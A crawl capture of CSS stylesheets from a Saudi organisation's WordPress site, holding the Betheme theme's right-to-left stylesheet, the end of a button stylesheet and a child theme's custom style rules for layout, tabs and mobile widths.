	.button-stroke a.button_left.button_large .button_label { padding-left: 0px; }
	.button-stroke a.button_right.button .button_label,	
	.button-stroke a.button_right.button_large .button_label { padding-right: 0px; }

	.button-stroke a.button_left.button_large .button_icon { padding-left: 27px; }
	.button-stroke a.button_right.button_large .button_icon { padding-right: 27px; }


	/* Fix for odd Mozilla border & padding issues */
	button::-moz-focus-inner, input::-moz-focus-inner {
    	border: 0;
    	padding: 0;
	}
	

--- FILE ---
content_type: text/css
request_url: https://kellana.org.sa/wp-content/themes/betheme/rtl.css?ver=6.5.7
body_size: 1620
content:
/*
Theme Name: Betheme
Description: Adds support for languages written in a Right To Left (RTL) direction.
*/


body { direction: rtl; unicode-bidi: embed;  }

/* Action bar */
#Action_bar .contact_details { float: right; }
#Action_bar .contact_details li:last-child { margin-right: 10px; }
#Action_bar .contact_details li > i { margin-right: 0; margin-left: 2px; }
#Action_bar .social { float: left; }

/* Top bar */
#Top_bar .logo { float: right;}
#Top_bar .top_bar_left { float: right;}
#Top_bar .top_bar_right { float: left;}
#Top_bar .top_bar_right::before { left:auto; right:-10px; transform: skewX(0deg) skewY(25deg);}

#Top_bar .menu_wrapper { float: right; margin-right: 20px; }
#Top_bar .menu > li { float: right; }
#Top_bar .menu > li:last-child > a span { border-right-width: 1px solid rgba(0, 0, 0, 0.05); }
#Top_bar .menu > li:first-child > a span { border-right-width: 0; }
#Top_bar .menu > li > ul.mfn-megamenu > li { float: right !important; }
#Top_bar .menu li ul:not(.mfn-megamenu) { left:auto; right:0;}
#Top_bar .menu li ul:not(.mfn-megamenu) li ul { right: 190px;}
#Top_bar .menu li ul li a .menu-arrow { left:7px; right:0; 
	-moz-transform: scale(-1, 1);
	-webkit-transform: scale(-1, 1);
	-o-transform: scale(-1, 1);
	-ms-transform: scale(-1, 1);
	transform: scale(-1, 1);
}

#Top_bar a.responsive-menu-toggle { left:10px; right:auto;}

/* Search */
#Top_bar .search_wrapper input[type="text"] { padding-left: 0; padding-right: 35px; }
#Top_bar .search_wrapper .icon_close { right: auto; left: 18px; }
#Top_bar .search_wrapper .icon_search { left: auto; right: 18px; }

/* Header Stack */
.header-stack #Top_bar .top_bar_right { left: 0; right: auto;}
.header-stack #Top_bar .menu_wrapper { margin-right: 0;}
.header-stack #Top_bar .menu li ul { left: auto; right: 0;}
.header-magazine #Top_bar .logo { text-align:right;}
.header-magazine #Top_bar .banner_wrapper { left: 20px; right: auto;}

/* Offer slider */
.offer .offer_li .desc_wrapper .title { padding-left: 160px; padding-right: 0; text-align: right; }
.offer .offer_li .desc_wrapper .title a.button { right: auto; left: 0; }
.offer .offer_li .desc_wrapper { text-align: right; }

/* Lists */
ul.list_mixed li, ul.list_check li, ul.list_star li, ul.list_idea li { padding-right: 34px; padding-left: 0; }
ul.list_check li, li.list_check { background-position: right 5px; }
ul.list_star li, li.list_star { background-position: right 5px;  }
ul.list_idea li, li.list_idea { background-position: right 6px;  }
ul.list_mixed li:after, ul.list_check li:after, ul.list_star li:after, ul.list_idea li:after { left: auto; right: 0; }

dl > dt { float: right; }
dl > dd { margin-right: 110px; margin-left: 0; }

/* Dropcap */
.dropcap { float: right; margin: 0 0 5px 10px; }

/* Idea box x*/
.idea_box { padding: 25px 70px 25px 25px; }
.idea_box .icon { left: auto; right: 15px; }

/* List icon */
.list_item.lists_3 .list_icon { text-align: right; }

.list_item.lists_4 .circle { float: right; }
.list_item.lists_4 .list_right { margin-left: 0; margin-right: 100px; }

/* Muffin recent comments */
.widget_mfn_recent_comments ul li { background: none; }
.widget_mfn_recent_comments ul li { padding-left: 0; padding-right: 40px; }
.widget_mfn_recent_comments ul li:after { left: auto; right: 0; }

/* Icon box */
.icon_box.icon_position_left { padding-left: 0; padding-right: 145px; }
.icon_box.icon_position_left .desc_wrapper { text-align: right; }
.icon_box.icon_position_left .image_wrapper,
.icon_box.icon_position_left .icon_wrapper { right: 0; left: auto; }

/* Subheader */
#Subheader .title { float: right; }
#Subheader ul.breadcrumbs { float: left; text-align: left; }

/* Skills */
.progress_bars .bars_list li h6 { padding-left: 40px; padding-right: 0; }
.progress_bars .bars_list li h6 .label { left: 0; right: auto; }

/* Counter */
.counter.counter_horizontal .desc_wrapper { padding-left: 0; padding-right: 85px; text-align: right; }
.counter.counter_horizontal .icon_wrapper { left: auto; right: 30px; }

/* Tabs */
.ui-tabs .ui-tabs-nav li { float: right; border-width: 0 0 0 1px; }

/* Get in touch */
.get_in_touch ul li { padding: 13px 50px 13px 0; }
.get_in_touch ul li .icon { left: auto; right: 0; }
.get_in_touch ul li:after { left: auto; right: -30px; }

/* Infobox */
.infobox ul li { padding: 13px 50px 13px 0; }
.infobox ul li:before { left: auto; right: 0; }
.infobox ul li:after { left: auto; right: -30px; }

/* Team */
.team_horizontal .hr_color,
.team_vertical .hr_color,
.team_list .hr_color { margin-right: 0; margin-left: auto; }

.team.team_horizontal .image_frame { float: right; margin-left: 4%; margin-right: 0; }
.team.team_horizontal .desc_wrapper { float: left; }

/* Blockquote */
blockquote { text-align: right; }

/* Shop slider */
.shop_slider .blog_slider_header { padding-left: 0; padding-right: 0; text-align: right; }
.shop_slider .blog_slider_header a.slider_prev { right: auto; left: 0; }
.shop_slider .blog_slider_header a.slider_next { right: auto; left: 50px; }
.shop_slider .shop_slider_ul li .item_wrapper .desc { text-align: right; }

/* Blog slider */
.blog_slider .blog_slider_header { padding-left: 0; padding-right: 0; text-align: right; }
.blog_slider .blog_slider_header a.slider_prev { right: auto; left: 0; }
.blog_slider .blog_slider_header a.slider_next { right: auto; left: 50px; }
.blog_slider .blog_slider_ul li .item_wrapper .desc { text-align: right; }

/* Post */
.post-item { float:right;}
.post-photo-wrapper { float: right;}
.post-desc { padding: 15px 20px 0 0;}
.post-footer .button-love a.mfn-love { margin-right:5px;}

.author-box .avatar-wrapper { float:right;}
.author-box .desc-wrapper { margin-right: 105px; margin-left:0;}

/* Portfolio */
.portfolio_group .portfolio-item { float: right;}
.portfolio_group .portfolio-item .desc .title_wrapper { padding-left: 43px; padding-right:0;}
.portfolio_group .portfolio-item .desc .title_wrapper .button-love { left:0; right:auto;}

/* Filters */
#Filters .filters_buttons li { float: right; }
#Filters .filters_buttons li.reset { float: left; }

/* Widget: Categories */
.widget_categories ul { padding: 5px 30px 5px 10px; }
.widget_categories ul li:after { left: auto; right: -30px; }

/* Products Categoris */
.widget_product_categories ul { padding: 5px 30px 5px 10px !important; }
.widget_product_categories ul li:after { left: auto; right: -30px; }

/* Widget Archive & Nav */
.widget_archive ul,
.widget_nav_menu ul { padding: 5px 30px 5px 10px; }
.widget_archive ul li:after,
.widget_nav_menu ul li:after { left: auto; right: -30px; }

/* Comments */
#comments .commentlist > li .comment-body { margin-left: 0; margin-right: 105px; }
#comments .commentlist > li .comment-body:after { left:auto; right: -6px; border-width: 6px 0 6px 6px; border-color: transparent transparent transparent #fff; }
#comments .commentlist > li .children { padding-left: 0; padding-right: 40px; border-left: none; border-right: 1px solid #ddd; }
#comments .commentlist > li .photo { left:auto; right:-105px; }
#comments .commentlist > li .comment-meta a.comment-edit-link { float: left; padding-left: 52px; padding-right: 0; }
#comments .commentlist > li .reply { left: 20px; right: auto;  }
#comments .commentlist .children { margin-left: 0; margin-right: 30px; padding-left: 0; padding-right: 50px; }

/* Onsale */
.woocommerce span.onsale { left: 0 !important; right: auto !important; }

--- FILE ---
content_type: text/css
request_url: https://kellana.org.sa/wp-content/themes/betheme-child/style.css?ver=6.5.7
body_size: 520
content:
/*
Theme Name: 	Betheme Child
Theme URI: 		http://themes.muffingroup.com/betheme
Author: 		Muffin group
Author URI: 	http://muffingroup.com
Description:	Child Theme for Betheme - Premium WordPress Theme
Template:		betheme
Version: 		1.4
*/

/* Theme customization starts here
-------------------------------------------------------------- */
.full-s{    width: 100%;}

.column_column ul, .column_column ol, .column_visual ul, .column_visual ol, .mfn-acc ul, .mfn-acc ol, .ui-tabs-panel ul, .ui-tabs-panel ol, .the_content_wrapper ul, .the_content_wrapper ol{
margin: 0 30px 15px 0px;
}

.ui-tabs .ui-tabs-nav{
    background-image: none;
    background: #E0E0E0;
}

.test1989{}
.test1989 ul.allceo{
    margin: 0;
    padding: 0;
}
.test1989 ul.allceo li{
    font-weight: 700;
    float: right;
    width: 30%;
    list-style: none;
    background: rgba(183,183,183,0.1);
    margin: 0px 0px 2px 2px;
    padding: 10px 17px;
}
.test1989 ul.allceo li:hover{
    background: rgba(183,183,183,0.2);
}
.ui-tabs .ui-tabs-panel{
    padding: 30px 20px 20px !important;
}

.full-tap ul.ui-tabs-nav li{ width:100%; text-align:center; }
.full-tap ul.ui-tabs-nav li a{ font-size:20px; }


#Footer, #Footer .widget_recent_entries ul li a {
    color: #4d4d4d !important;
}

#Top_bar .logo {    margin: 0 !important;}


@media (max-width:767px) {
h4 {     font-size: 19px !important;}
.test1989 ul.allceo li {    width: 100%;}
.section_wrapper, .container, .four.columns {    width: 80% !important;}
.ui-tabs .ui-tabs-panel {    padding: 0 !important;}
.test1989 ul.allceo li {    width: 87%;    background: transparent;    border-bottom: 1px solid #ddd;}
span.highlight {    display: block;    padding: 10px;}
}